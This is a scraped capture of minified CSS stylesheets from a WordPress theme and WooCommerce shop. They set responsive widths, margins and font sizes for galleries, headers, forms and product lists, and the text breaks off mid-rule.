.mc-preloader{height:240px}.gallery-item-details-list.not-hidden li.gallery-item-details{margin-top:35px}.vc_col-sm-6 .mc-gallery.horizontal-carousel li.gallery-box{margin-left:40.5px;margin-right:0}.vc_col-sm-10 .gallery-box,.vc_col-sm-10 .gallery-box img,.vc_col-sm-10 .gallery-box .mc-preloader,.vc_col-sm-10 .gallery-3-columns .gallery-box,.vc_col-sm-10 .gallery-3-columns .gallery-box img,.vc_col-sm-10 .gallery-3-columns .mc-preloader{width:187.33px}.vc_col-sm-10 .gallery-box img,.vc_col-sm-10 .gallery-box .mc-preloader,.vc_col-sm-10 .gallery-3-columns .gallery-box img,.vc_col-sm-10 .gallery-3-columns .gallery-box .mc-preloader{height:124.883px}.vc_col-sm-9 .gallery-box,.vc_col-sm-9 .gallery-box img,.vc_col-sm-9 .gallery-box .mc-preloader,.vc_col-sm-9 .gallery-2-columns .gallery-box,.vc_col-sm-9 .gallery-2-columns .gallery-box img,.vc_col-sm-9 .gallery-2-columns .mc-preloader,.vc_col-sm-9 .gallery-3-columns .gallery-box,.vc_col-sm-9 .gallery-3-columns .gallery-box img,.vc_col-sm-9 .gallery-3-columns .mc-preloader{width:264px}.vc_col-sm-9 .gallery-box img,.vc_col-sm-9 .gallery-box .mc-preloader,.vc_col-sm-9 .gallery-2-columns .gallery-box img,.vc_col-sm-9 .gallery-2-columns .gallery-box .mc-preloader,.vc_col-sm-9 .gallery-3-columns .gallery-box img,.vc_col-sm-9 .gallery-3-columns .gallery-box .mc-preloader{height:176px}.vc_col-sm-8 .gallery-box,.vc_col-sm-8 .gallery-box img,.vc_col-sm-8 .gallery-box .mc-preloader,.vc_col-sm-8 .gallery-2-columns .gallery-box,.vc_col-sm-8 .gallery-2-columns .gallery-box img,.vc_col-sm-8 .gallery-2-columns .mc-preloader,.vc_col-sm-8 .gallery-3-columns .gallery-box,.vc_col-sm-8 .gallery-3-columns .gallery-box img,.vc_col-sm-8 .gallery-3-columns .mc-preloader{width:232px}.vc_col-sm-8 .gallery-box img,.vc_col-sm-8 .gallery-box .mc-preloader,.vc_col-sm-8 .gallery-2-columns .gallery-box img,.vc_col-sm-8 .gallery-2-columns .gallery-box .mc-preloader,.vc_col-sm-8 .gallery-3-columns .gallery-box img,.vc_col-sm-8 .gallery-3-columns .gallery-box .mc-preloader{height:154.667px}.vc_col-sm-4 .gallery-box,.vc_col-sm-4 .gallery-box img,.vc_col-sm-4 .gallery-box .mc-preloader,.vc_col-sm-4 .gallery-2-columns .gallery-box,.vc_col-sm-4 .gallery-2-columns .gallery-box img,.vc_col-sm-4 .gallery-2-columns .mc-preloader,.vc_col-sm-4 .gallery-3-columns .gallery-box,.vc_col-sm-4 .gallery-3-columns .gallery-box img,.vc_col-sm-4 .gallery-3-columns .mc-preloader{width:238px}.vc_col-sm-4 .mc-gallery .gallery-box img,.vc_col-sm-4 .mc-gallery .gallery-box .mc-preloader,.vc_col-sm-4 .gallery-2-columns .gallery-box img,.vc_col-sm-4 .gallery-2-columns .gallery-box .mc-preloader,.vc_col-sm-4 .gallery-3-columns .gallery-box img,.vc_col-sm-4 .gallery-3-columns .gallery-box .mc-preloader{height:158.667px}.vc_col-sm-4 .mc-gallery.horizontal-carousel .gallery-box{margin-left:0;margin-right:30px}.vc_col-sm-3 .gallery-box,.vc_col-sm-3 .gallery-box img,.vc_col-sm-3 .gallery-box .mc-preloader,.vc_col-sm-3 .gallery-2-columns .gallery-box,.vc_col-sm-3 .gallery-2-columns .gallery-box img,.vc_col-sm-3 .gallery-2-columns .mc-preloader,.vc_col-sm-3 .gallery-3-columns .gallery-box,.vc_col-sm-3 .gallery-3-columns .gallery-box img,.vc_col-sm-3 .gallery-3-columns .mc-preloader{width:174px}.vc_col-sm-3 .gallery-box img,.vc_col-sm-3 .gallery-box .mc-preloader,.vc_col-sm-3 .gallery-2-columns .gallery-box img,.vc_col-sm-3 .gallery-2-columns .gallery-box .mc-preloader,.vc_col-sm-3 .gallery-3-columns .gallery-box img,.vc_col-sm-3 .gallery-3-columns .gallery-box .mc-preloader{height:116px}.vc_col-sm-2 .gallery-box,.vc_col-sm-2 .gallery-box img,.vc_col-sm-2 .gallery-box .mc-preloader,.vc_col-sm-2 .gallery-2-columns .gallery-box,.vc_col-sm-2 .gallery-2-columns .gallery-box img,.vc_col-sm-2 .gallery-2-columns .mc-preloader,.vc_col-sm-2 .gallery-3-columns .gallery-box,.vc_col-sm-2 .gallery-3-columns .gallery-box img,.vc_col-sm-2 .gallery-3-columns .mc-preloader{width:110px}.vc_col-sm-2 .gallery-box img,.vc_col-sm-2 .gallery-box .mc-preloader,.vc_col-sm-2 .gallery-2-columns .gallery-box img,.vc_col-sm-2 .gallery-2-columns .gallery-box .mc-preloader,.vc_col-sm-2 .gallery-3-columns .gallery-box img,.vc_col-sm-2 .gallery-3-columns .gallery-box .mc-preloader{height:73.33px}.vc_col-sm-10 .gallery-2-columns .gallery-box,.vc_col-sm-10 .gallery-2-columns .gallery-box img,.vc_col-sm-10 .gallery-2-columns .mc-preloader{width:296px}.vc_col-sm-10 .gallery-2-columns .gallery-box img,.vc_col-sm-10 .gallery-2-columns .gallery-box .mc-preloader{height:197.33px}.vc_col-sm-6 .gallery-2-columns .gallery-box,.vc_col-sm-6 .gallery-2-columns .gallery-box img,.vc_col-sm-6 .gallery-2-columns .mc-preloader,.vc_col-sm-6 .gallery-3-columns .gallery-box,.vc_col-sm-6 .gallery-3-columns .gallery-box img,.vc_col-sm-6 .gallery-3-columns .mc-preloader{width:366px}.vc_col-sm-6 .gallery-2-columns .gallery-box img,.vc_col-sm-6 .gallery-2-columns .gallery-box .mc-preloader,.vc_col-sm-6 .gallery-3-columns .gallery-box img,.vc_col-sm-6 .gallery-3-columns .gallery-box .mc-preloader{height:244px}.vc_col-sm-10 .gallery-item-details-list .details-box .controls,.vc_col-sm-9 .gallery-item-details-list .details-box .controls{position:static;float:left;margin-bottom:15px}.vc_col-sm-10 .gallery-item-details-list .vc_col-sm-6 .details-box>.controls+.box-header,.vc_col-sm-9 .gallery-item-details-list .vc_col-sm-6 .details-box>.controls+.box-header{clear:both;max-width:100%}.vc_col-sm-4 .controls li.separator,.vc_col-sm-2 .controls li.separator{display:none}.vc_col-sm-6 .gallery-2-columns.dm_pagination .gallery-box-2,.vc_col-sm-9 .gallery-3-columns.dm_pagination .gallery-box-3,.vc_col-sm-8 .gallery-3-columns.dm_pagination .gallery-box-3,.vc_col-sm-6 .gallery-3-columns.dm_pagination .gallery-box-2,.gallery-4-columns.dm_pagination .gallery-box-4,.vc_col-sm-9 .gallery-4-columns.dm_pagination .gallery-box-3,.vc_col-sm-8 .gallery-4-columns.dm_pagination .gallery-box-3,.vc_col-sm-6 .gallery-4-columns.dm_pagination .gallery-box-2,.vc_col-sm-6 .gallery-2-columns.dm_simple .gallery-box-2,.vc_col-sm-9 .gallery-3-columns.dm_simple .gallery-box-3,.vc_col-sm-8 .gallery-3-columns.dm_simple .gallery-box-3,.vc_col-sm-6 .gallery-3-columns.dm_simple .gallery-box-2,.gallery-4-columns.dm_simple .gallery-box-4,.vc_col-sm-9 .gallery-4-columns.dm_simple .gallery-box-3,.vc_col-sm-8 .gallery-4-columns.dm_simple .gallery-box-3,.vc_col-sm-6 .gallery-4-columns.dm_simple .gallery-box-2{margin-top:30px}.vc_col-sm-12 .photostream .gallery-box:nth-child(9n+1),.vc_col-sm-10 .photostream .gallery-box:nth-child(7n+1),.vc_col-sm-9 .photostream .gallery-box:nth-child(7n+1),.vc_col-sm-8 .photostream .gallery-box:nth-child(6n+1),.vc_col-sm-6 .photostream .gallery-box:nth-child(4n+1),.vc_col-sm-4 .photostream .gallery-box:nth-child(3n+1){margin-left:10px}.vc_col-sm-12 .photostream .gallery-box:nth-child(7n+1),.vc_col-sm-10 .photostream .gallery-box:nth-child(5n+1),.vc_col-sm-9 .photostream .gallery-box:nth-child(5n+1),.vc_col-sm-8 .photostream .gallery-box:nth-child(4n+1),.vc_col-sm-6 .photostream .gallery-box:nth-child(3n+1),.vc_col-sm-4 .photostream .gallery-box:nth-child(2n+1),.vc_col-sm-3 .photostream .gallery-box{margin-left:0}.wpb_column .photostream.default .gallery-box img{width:100px;height:100px}.vc_col-sm-12 .photostream.default .gallery-box img{width:98px;height:98px}.contact-data li .value{font-size:13px}.contact-data li::before{width:55px}.theme-page .vc_row .contact-data li .value{padding:13px 10px}.footer .widget .contact-data li .value{padding:10px 0 10px 10px}.footer-banner-box{width:250px;padding:20px 17px 15px}.footer-banner-box p{font-size:20px}.footer-box-container{margin-top:40px}.rev_slider h1,.rev_slider h2{font-size:50px;line-height:62px;margin-top:-15px}.rev_slider p{margin-top:-30px}.vc_row [class*="vc_col-sm"]{margin-left:18px}.vc_row .vc_col-sm-10{width:622px}.vc_row .vc_col-sm-9{width:558px}.vc_row .vc_col-sm-8{width:494px}.vc_row .vc_col-sm-6,.vc_col-sm-12 .comment-form .vc_col-sm-6{width:366px}.vc_col-sm-10 .vc_col-sm-6,.vc_col-sm-10 .comment-form .vc_col-sm-6{width:302px}.vc_col-sm-9 .vc_col-sm-6,.vc_col-sm-9 .comment-form .vc_col-sm-6{width:270px}.vc_row .vc_col-sm-4,.vc_col-sm-8 .vc_col-sm-6{width:238px}.vc_row .vc_col-sm-3,.vc_col-sm-6 .vc_col-sm-6,.vc_col-sm-6 .comment-form .vc_col-sm-6{width:174px}.vc_col-sm-4 .vc_col-sm-6,.vc_row .vc_col-sm-2{width:110px}.vc_col-sm-10 .vc_col-sm-8{width:402px}.vc_col-sm-10 .vc_col-sm-4{width:202px}.vc_col-sm-9 .vc_col-sm-8{width:360px}.vc_col-sm-9 .vc_col-sm-4{width:180px}.vc_col-sm-8 .vc_col-sm-8{width:317px}.vc_col-sm-8 .vc_col-sm-4{width:152px}.vc_col-sm-6 .vc_col-sm-8,.vc_col-sm-6 .vc_col-sm-4{width:100%;margin-top:40px;margin-left:0}.vc_col-sm-6 .vc_col-sm-8:first-child,.vc_col-sm-6 .vc_col-sm-4:first-child{margin-top:0}.vc_col-sm-8 .comment-form .vc_col-sm-6{width:238px}.vc_row .vc_col-sm-12 .post-content{width:635px}.vc_row .vc_col-sm-10 .post-content{width:507px}.vc_row .vc_col-sm-9 .post-content{width:443px}.vc_row .vc_col-sm-8 .post-content{width:379px}.vc_row .vc_col-sm-6 .post-content{width:251px}.vc_col-sm-4 .gallery-box img{width:238px}.vc_col-sm-12 .scrolling-list li .left{width:710px}.vc_col-sm-10 .scrolling-list li .left{width:582px}.vc_col-sm-8 .scrolling-list li .left{width:454px}.vc_col-sm-6 .scrolling-list li .left{width:326px}.vc_col-sm-4 .scrolling-list li .left{width:198px}.vc_col-sm-3 .scrolling-list li .left{width:134px}.vc_col-sm-2 .scrolling-list li .left{width:70px}}@media screen and (max-width:767px){.vc_row .wpb_column table td,.vc_row .wpb_column table th{padding:11px 15px}.site-container.boxed{max-width:562px}.header,.header-top-sidebar,.site-container .vc_row,.site-container .vc_row.full-width .wpb_column .vc_row,.site-container .vc_row.full-width .vc_col-sm-12.wpb_column .vc_row,.home-box-container-list,.footer,.copyright-area,.horizontal-carousel.testimonials .vc_col-sm-6{width:462px}.header-top-sidebar .thin-list li,.header-top-sidebar .thin_list li{clear:both;margin-right:0;margin-top:10px}.header-top-sidebar .thin-list li:first-child,.header-top-sidebar .thin_list li:first-child{margin-top:0}.header-top-sidebar .icons-list{margin-top:-15px}.header,.header-container.sticky.transition .header{padding:18px 0}.header-container-layout-2 .header.layout-2,.header-container-layout-3 .header.layout-3{padding-bottom:0}.site-container .header-container-layout-4 .header.layout-4{padding:0}.header.layout-2 .header-top-right-sidebar-container{float:left;clear:both;width:100%;margin-top:25px}.header .header-left a:first-child{display:table-cell;width:432px}.header.layout-2 .mobile-menu,.header.layout-4 .mobile-menu{padding-bottom:18px}.header.layout-1 .mobile-menu,.header.layout-2 .mobile-menu,.header.layout-3 .mobile-menu,.header.layout-4 .mobile-menu{width:100%}.header,.layout-2.header,.layout-4.header{padding:18px 0}.header-separator{display:none}.menu-main-menu-container{display:none}.header-container .header-left{display:table}.header-left{text-align:left;margin-bottom:0}.top-info-list li.separator{display:none}.top-info-list li{width:50%}.mc-smart-column .wpb_wrapper{width:auto!important;position:static!important}.mc-smart-column{height:auto!important}.site-container .header .sf-menu{display:none}.mobile-menu-container{display:block}.header .mobile-menu-switch{display:table-cell}.mobile-menu-divider{margin-top:18px}.header.layout-4 .menu-main-menu-container{display:none}.menu-item-has-children{position:relative}.mobile-menu.collapsible-mobile-submenus .menu-item-has-children a.template-arrow-menu{position:absolute;width:46px;height:45px;top:0;right:0;margin:0;padding:0;-webkit-transform:rotate(90deg);-moz-transform:rotate(90deg);-o-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);border:none;border-bottom:1px solid #E8E8E8}.mobile-menu.collapsible-mobile-submenus .menu-item-has-children a.template-arrow-menu::before{position:absolute;left:17px;top:16px;font-family:'template';content:"\68"}.menu-item-has-children a.template-arrow-menu:hover{text-decoration:none}.mobile-menu.collapsible-mobile-submenus>ul>li:first-child>a.template-arrow-menu{top:1px}.collapsible-mobile-submenus .menu-item-has-children ul{display:none}.collapsible-mobile-submenus .menu-item-has-children .menu-item-has-children ul{display:block}.wpb_column .tabs-box-navigation.sf-menu li.wide ul.sub-menu{width:348px}.wpb_column .tabs-box-navigation.sf-menu li.wide ul li{width:158px}.page-header-left,.page-header-right{width:auto;float:left;clear:both}.page-header-right{margin-top:15px}.top-hint{display:none}.footer{height:auto}.search .search-input{width:200px}.search .search-input:focus{width:240px}.slider li{height:315px}.slider-content-box{margin-top:-285px;min-height:230px}.slider-content .subtitle{margin-top:10px}.slider-content h1{font-size:36px}.for-home-slider .slider-navigation{position:relative;margin-top:-30px;top:0}.home-box-container-list,.home-box-container-list.for-home-slider>.wpb_wrapper>ul{display:block}.wpb_column .home-box-container{padding:13px 23px 23px}.home-box,.home-box-container-list.for-home-slider .home-box,.wpb_column .scrolling-list-fix-block,.wpb_column .home-box-container-list .scrolling-list-fix-block{width:416px}.home-box .header-right{width:69px}.home-box .scrolling-controls{height:36px;margin-top:-49px}.home-box .scrolling-controls .header-right{margin-top:2px}.scrolling-controls .header-right{margin-top:0}.scrolling-list-control-left,.scrolling-list-control-right{width:33px;height:33px;line-height:28px}.scrolling-list.footer-recent-posts li{width:auto}.vc_col-sm-4 .mc-features-small .text{margin-left:87px}.vc_col-sm-4 .mc-features-small .item-content .text h3{margin-bottom:11px}.vc_col-sm-4 .mc-features-small .item-footer{margin-top:12px}.vc_col-sm-3 .mc-features .hexagon,.vc_col-sm-2 .mc-features .hexagon{float:left}.vc_col-sm-3 .mc-features .text,.vc_col-sm-2 .mc-features .text{margin-left:117px}.vc_row .columns .blog,.vc_row .wpb_column .layout-column .blog,.wpb_column.vc_col-sm-6.post{margin-top:30px}.comment-box{width:100%;margin-bottom:30px;margin-right:0}.comment-box li{float:left;width:auto}.comment-box .comments-number{width:auto;margin-top:0;margin-left:2px}.comments .comment-box .comments-number{float:left;width:auto}.comments .comment-box .comments-number a{width:auto}.vc_row .wpb_column .comment-box .date .value{width:auto;padding:11px 13px 12px}body .comment-box .date .value,.comment-box .date .arrow-date,.comment-box .comments-number a,.comment-box .arrow-comments{clear:both;float:none}.comment-box .date .arrow-date,.comment-box .arrow-comments{left:0;right:auto}.comment-box .date .value,.comment-box .comments-number a{font-size:12px}#comments_list{margin-top:0}.wpb_column #comments_list .comment-author-avatar{display:block}.wpb_column #comments_list .comment-details{width:347px}.wpb_column #comments_list .children .comment-details{width:302px}.wpb_column #comments_list .children{margin-left:45px}.vc_col-sm-2 .comment-form input[type="submit"]{width:150px;padding:11px 19px}.contact-form p,.contact-form input[type="submit"]{margin-top:0}.wpb_column .contact-form .tabs-box-navigation.sf-menu .tabs-box-navigation-selected{width:260px;padding:11px 20px}.wpb_column .contact-form .tabs-box-navigation.sf-menu li:hover ul,.wpb_column .contact-form .tabs-box-navigation.sf-menu li.sfHover ul{top:48px}.vc_col-sm-2 .contact-form .vc_col-sm-4 input[type='submit']{width:150px}.contact-form p,.comment-form p{padding:0}.contact-form .vc_row.submit-container .wpb_column{margin-top:30px}.contact-form .vc_row.submit-container .wpb_column:first-child{margin-top:0}.contact-form .submit-container .vc_col-sm-6>.vc_row{text-align:center}.fieldset-with-recaptcha{display:-ms-flexbox;display:-webkit-flexbox;display:-webkit-flex;display:flex;-ms-flex-direction:column-reverse;-webkit-flex-direction:column-reverse;-moz-flex-direction:column-reverse;flex-direction:column-reverse}.vc_row .comment-form .wpb_column.fieldset-with-recaptcha{margin-top:30px}.fieldset-with-recaptcha .terms-container{max-width:100%}.contact-form .g-recaptcha-wrapper{float:none;margin:0}.contact-form .column-with-recaptcha .g-recaptcha-wrapper{-ms-flex-item-align:start;-webkit-align-self:start;-moz-align-self:start;align-self:start}.contact-form .submit-container .button-with-recaptcha{float:none;margin-top:30px;margin-left:0;margin-right:0}.contact-form .submit-container .button-with-recaptcha input[type="submit"]{float:none}div.submit-container .vc_col-sm-6 .terms-container,div.submit-container .vc_col-sm-6 .terms-container+.vc_row{float:none}.submit-container .column-with-recaptcha .terms-container,.comment-form .g-recaptcha-wrapper,.comment-form .fieldset-with-recaptcha .terms-container{-ms-flex-item-align:start;-webkit-align-self:start;-moz-align-self:start;align-self:start}.fieldset-with-recaptcha .terms-container{height:auto;-ms-flex-order:1;-webkit-order:1;-moz-order:1;order:1;padding-bottom:30px}.contact-form .submit-container.fieldset-with-recaptcha .recaptcha-container .button-with-recaptcha,.contact-form .submit-container .column-with-recaptcha .recaptcha-container .button-with-recaptcha,.comment-form .button-with-recaptcha{margin-right:auto}.ui-datepicker{width:440px}.ui-datepicker-header{padding:10px}.ui-datepicker table td,.ui-datepicker table th{padding:8px}.accordion.medium .ui-accordion-content{padding:20px 0}.accordion .ui-accordion-content .item-footer .mc-button{font-size:13px;padding:12px 19px}.wpb_column .accordion .ui-accordion-content .item-footer .mc-button,.wpb_column .accordion.wide .ui-accordion-content .wpb_column .item-footer .mc-button{margin-right:10px}.wpb_column .accordion .ui-accordion-content .item-footer .mc-button:first-child,.wpb_column .accordion.wide .ui-accordion-content .item-footer .mc-button:last-child{margin-right:0}.wpb_column .accordion .ui-accordion-content .item-footer .mc-button{float:right}.wpb_column .accordion .ui-accordion-content .item-footer .mc-button:last-child,.wpb_column .accordion.wide .ui-accordion-content .wpb_column .item-footer .mc-button:last-child{margin-top:0}.item-content,.blog.simple .item-content{margin-top:40px}.wpb_column .item-content .thumb-image{margin-right:20px}.tabs-navigation li a{padding:10px}.tabs-navigation li a:hover,.tabs-navigation li a.selected,.tabs-navigation li.ui-tabs-active a{padding-bottom:9px}.tabs.small li a{padding:16px 12px 18px}.horizontal-carousel.testimonials .vc_col-sm-6{margin-top:0;margin-right:23px}.wpb_column .timeline-item .timeline-left{display:table-cell;width:167px;min-width:167px}.wpb_column .timeline-item label{float:right;clear:none;max-width:110px;padding:7px 20px 8px}.wpb_column .timeline-item .label-triangle{margin-right:40px}.wpb_column .timeline-content{display:table-cell;padding:22px 0 26px 40px;border-left:1px solid #E5E5E5}.wpb_column .timeline-content span{float:none;clear:none}.wpb_column .timeline-content span.timeline-title{margin-right:10px}.wpb_column .timeline-content span.timeline-subtitle{display:inline;margin-top:7px}.wpb_column .timeline-item .label-container .timeline-circle,.wpb_column .timeline-item .label-triangle{display:block}.announcement .vertical-align-cell{display:block}.announcement .vertical-align-cell:first-child{width:100%;padding-right:0}.announcement .vertical-align-cell:last-child{width:100%;text-align:left;margin-top:23px}.vc_col-sm-2 .announcement{padding:20px}.vc_col-sm-2 .announcement h1{font-size:24px}.vc_col-sm-2 .announcement .more{padding:13px}.wpb_column .notification-box h2{width:calc(100% - 95px);clear:none;margin-left:78px;margin-top:0}.wpb_column .notification-box h5{margin-left:79px}.timetable{display:none}.timetable.small{display:block}.timetable.small .items-list a{width:360px}.timetable.small .items-list.mode12 a{width:315px}.vc_row .wpb_column .mc-gallery .gallery-box,.vc_row .wpb_column .mc-gallery .gallery-box img,.vc_row .wpb_column .mc-gallery .gallery-box .mc-preloader{width:225px}.vc_row .wpb_column .mc-gallery .gallery-box img,.vc_row .wpb_column .mc-gallery .gallery-box .mc-preloader{height:150px}.vc_col-sm-8 .vc_col-sm-6 .gallery-box,.vc_col-sm-8 .vc_col-sm-6 .gallery-box img,.vc_col-sm-8 .vc_col-sm-6 .gallery-box .mc-preloader{width:100%}.vc_col-sm-8 .vc_col-sm-6 .gallery-box img,.vc_col-sm-8 .vc_col-sm-6 .gallery-box .mc-preloader{height:308px}.vc_col-sm-4 .gallery-box img{height:auto}.gallery-box .item-details{padding:14px 0}.gallery-box:hover .item-details{padding-bottom:13px}.gallery-box .social-icons,.gallery-item-details-list .social-icons{margin-top:10px}.gallery-box .description{padding:10px 10px 13px}.wpb_column .gallery-item-details-list .vc_col-sm-6 .details-box>.controls+.box-header{max-width:310px}.wpb_column .gallery-item-details-list .details-box .controls{position:absolute;margin-bottom:0}.wpb_column .controls li.separator{display:block;margin:0 20px}.wpb_column .gallery-2-columns.dm_pagination .gallery-box-2,.wpb_column .gallery-3-columns.dm_pagination .gallery-box-2,.wpb_column .gallery-4-columns.dm_pagination .gallery-box-2,.wpb_column .gallery-2-columns.dm_simple .gallery-box-2,.wpb_column .gallery-3-columns.dm_simple .gallery-box-2,.wpb_column .gallery-4-columns.dm_simple .gallery-box-2{margin-top:0}.wpb_column .gallery-3-columns.dm_pagination .gallery-box-3,.wpb_column .gallery-4-columns.dm_pagination .gallery-box-3,.wpb_column .gallery-3-columns.dm_simple .gallery-box-3,.wpb_column .gallery-4-columns.dm_simple .gallery-box-3{margin-top:30px}.vc_row .wpb_column .photostream .gallery-box{margin-left:10px}.wpb_column .photostream .gallery-box:nth-child(4n+1){margin-left:0}.vc_col-sm-12 .photostream.default .gallery-box img{width:100px;height:100px}.wpb_column .mc-gallery.horizontal-carousel li.gallery-box{margin-right:12px;margin-left:0}.theme-page .vc_row .contact-data li .value{padding:13px 30px 13px 20px}.wpb_column .contact-data li::before{width:75px}.wpb_column .contact-data li{display:table}.wpb_column .contact-data li .value,.wpb_column .contact-data li::before{display:table-cell}.footer .widget .contact-data li .value{padding:10px 0 10px 15px}.footer-banner-box-container{display:block}.footer-banner-box{width:100%;padding:26px 23px 23px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.footer-banner-box p{font-size:26px}.menu-footer-menu-container{clear:both;float:left;margin-top:23px}.page-template-404 p{font-size:14px}.rev_slider h1,.rev_slider h2{font-size:34px;font-weight:300;line-height:42px;margin-top:-45px}.rev_slider p{font-size:18px;margin-top:-112px}.vc_row .wpb_column{width:100%;margin-top:40px}.vc_row .wpb_column:first-child{margin-top:0}.vc_row .vc_col-sm-6,.vc_row .vc_grid-item[class*="vc_col-sm"]{width:100%}.vc_row [class*="vc_col-sm"]{margin-left:0}.comment-form .wpb_column,.contact-form .wpb_column{margin-top:8px}.comment-form .wpb_column:first-child,.contact-form .wpb_column{margin-top:0}.vc_row .vc_col-sm-12 .blog.column_left,.vc_row .vc_col-sm-12 .blog.column_right,.vc_row .vc_col-sm-10 .blog.column_left,.vc_row .vc_col-sm-10 .blog.column_right,.vc_row .vc_col-sm-9 .blog.column_left,.vc_row .vc_col-sm-9 .blog.column_right,.vc_row .vc_col-sm-8 .blog.column_left,.vc_row .vc_col-sm-8 .blog.column_right,.wpb_column .comment-form .vc_col-sm-6,.vc_row .wpb_column .post-content{width:100%}.wpb_column .scrolling-list li .left{width:422px}.scroll-top.animated-element{right:10px;bottom:10px}}@media screen and (max-width:479px){.site-container.boxed{max-width:400px}h1{font-size:22px}h2{font-size:18px}.header,.header-top-sidebar,.site-container .vc_row,.site-container .vc_row.full-width .wpb_column .vc_row,.site-container .vc_row.full-width .vc_col-sm-12.wpb_column .vc_row,.home-box-container-list,.footer,.copyright-area,.horizontal-carousel.testimonials .vc_col-sm-6{width:300px}.header-top-sidebar .thin-list,.header-top-sidebar .thin_list,.header-top-sidebar .icons-list{clear:both;width:100%}.header-top-sidebar .icons-list{margin-top:17px}.header .header-left a:first-child{width:270px}.top-info-list li .value{font-size:18px}.sf-menu li.wide ul.sub-menu{width:174px}.copyright-area-container .icons-list{clear:both;float:left;margin-left:0;margin-top:20px}.slider li{height:210px}.slider-content-box{margin-top:-195px;min-height:175px}.slider-content h1{font-size:24px}.home-box,.home-box-container-list.for-home-slider .home-box,.wpb_column .scrolling-list-fix-block,.wpb_column .home-box-container-list .scrolling-list-fix-block{width:254px}.wpb_column #comments_list .comment-details{width:300px}.wpb_column #comments_list .comment-author-avatar{display:none}.wpb_column #comments_list .children{margin-left:30px}.wpb_column #comments_list .children .comment-details{width:270px}#comments_list .comment-details .post-footer{margin-top:21px}#comments_list li.comment,#comments_list .children li.comment{margin-top:30px}.contact-form .g-recaptcha-wrapper{width:298px}.wpb_column .timeline-item .timeline-left{width:132px;min-width:132px}.wpb_column .timeline-item label{max-width:90px;padding:7px 8px 8px}.wpb_column .timeline-item .label-triangle{margin-right:25px}.wpb_column .timeline-content{padding:12px 0 16px 25px}.wpb_column .timeline-content span{float:left;clear:both}.wpb_column .timeline-content span.timeline-title{margin-right:0}.wpb_column .timeline-content span.timeline-subtitle{margin-top:5px}.vc_col-sm-2 .announcement h1{font-size:22px}.timetable.small .items-list a{width:200px}.timetable.small .items-list.mode12 a{width:155px}.tabs-box-navigation.sf-menu .tabs-box-navigation-selected{width:268px}.ui-datepicker{width:278px}.wpb_column .controls li.separator{margin:0 10px}.mc-gallery,.vc_row .wpb_column .mc-gallery .gallery-box,.vc_row .wpb_column .mc-gallery .gallery-box img,.vc_row .wpb_column .mc-gallery .gallery-box .mc-preloader{width:285px}.vc_row .wpb_column .mc-gallery .gallery-box img,.vc_row .wpb_column .mc-gallery .gallery-box .mc-preloader{height:190px}.vc_col-sm-8 .vc_col-sm-6 .gallery-box img,.vc_col-sm-8 .vc_col-sm-6 .gallery-box .mc-preloader{height:200px}.wpb_column .gallery-item-details-list .vc_col-sm-6 .details-box>.controls+.box-header{max-width:175px}.wpb_column .gallery-2-columns.dm_pagination .gallery-box-2,.wpb_column .gallery-3-columns.dm_pagination .gallery-box-2,.wpb_column .gallery-4-columns.dm_pagination .gallery-box-2,.wpb_column .gallery-2-columns.dm_simple .gallery-box-2,.wpb_column .gallery-3-columns.dm_simple .gallery-box-2,.wpb_column .gallery-4-columns.dm_simple .gallery-box-2{margin-top:30px}.wpb_column .photostream .gallery-box:nth-child(4n+1){margin-left:10px}.wpb_column .photostream .gallery-box:nth-child(3n+1){margin-left:0}.wpb_column .photostream.default .gallery-box img{width:90px;height:90px}.wpb_column .tabs-box-navigation.sf-menu li.wide ul.sub-menu{width:298px}.wpb_column .tabs-box-navigation.sf-menu li.wide ul li{width:282px}.wpb_column .mc-gallery.horizontal-carousel li.gallery-box{margin-left:7.5px;margin-right:0}div.p_table_1.p_table_responsive li.row_style_1 .css3_grid_vertical_align>span,div.p_table_1.p_table_responsive li.row_style_2 .css3_grid_vertical_align>span,div.p_table_1.p_table_responsive li.row_style_3 .css3_grid_vertical_align>span,div.p_table_1.p_table_responsive li.row_style_4 .css3_grid_vertical_align>span{padding:0 2px!important}.rev_slider h1,.rev_slider h2{font-weight:400;font-size:24px;line-height:32px;margin-top:-46px}.rev_slider h1,.rev_slider h2,.rev_slider p{margin-left:20px}.rev_slider p{display:none}.wpb_column .scrolling-list li .left{width:260px}}@media screen and (max-device-width:480px){body{-webkit-text-size-adjust:none}}

--- FILE ---
content_type: text/css
request_url: https://eyemastersng.com/wp-content/litespeed/css/5bb1cd27093df01543607859a38ee867.css?ver=48ba0
body_size: 4603
content:
.woocommerce div.col2-set.addresses{margin-top:20px}.woocommerce-account .addresses .title h3{float:left;margin-top:0}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{top:-3px}.woocommerce input[type=number]::-webkit-inner-spin-button,.woocommerce input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;-moz-appearance:none;appearance:none}.woocommerce #reviews #comments ol.commentlist{padding:0}.woocommerce table.cart .product-thumbnail a,div.pp_woocommerce .pp_next,div.pp_woocommerce .pp_previous{border:none}.woocommerce-checkout #payment .payment_method_paypal .about_paypal{line-height:150%}.woocommerce-Price-amount.amount{color:#000}.woocommerce ul.products li.product h3,.woocommerce ul.products li.product .woocommerce-loop-product__title{font-size:24px;line-height:1.5;padding:0;margin-bottom:10px;transition:color 0.2s ease 0s;-webkit-transition:color 0.2s ease 0s;-moz-transition:color 0.2s ease 0s}.woocommerce ul.products li.product h3:hover,.woocommerce ul.products li.product .woocommerce-loop-product__title:hover{text-decoration:none;color:rgb(0 0 0 / .6)}.woocommerce ul.products li.product a img{opacity:1;transition:opacity 0.4s ease-in-out 0s;margin:0 0 20px}.woocommerce ul.products li.product a:hover img,.woocommerce ul.cart_list li a:hover img,.woocommerce ul.product_list_widget li a:hover img{opacity:.8;transition:opacity 0.4s ease-in-out 0s}.woocommerce .product-categories{list-style-type:none;margin:20px 0 0;padding:0}.woocommerce .product-categories li{float:left;font-size:12px;line-height:1;color:#666;margin-right:10px;margin-top:10px;text-transform:uppercase}.woocommerce .product-categories li a{display:block;color:#666;padding:13px 15px 14px;border:1px solid #E5E5E5}.woocommerce .product-categories li a:hover{color:#FFF;border-color:#42B3E5;background:#42B3E5}.woocommerce-pagination .prev,.woocommerce-pagination .next{text-align:center}.woocommerce nav.woocommerce-pagination{text-align:left}.woocommerce nav.woocommerce-pagination ul{border:none;margin:0}.woocommerce .woocommerce-pagination ul.page-numbers{clear:both}.woocommerce .woocommerce-pagination ul.page-numbers 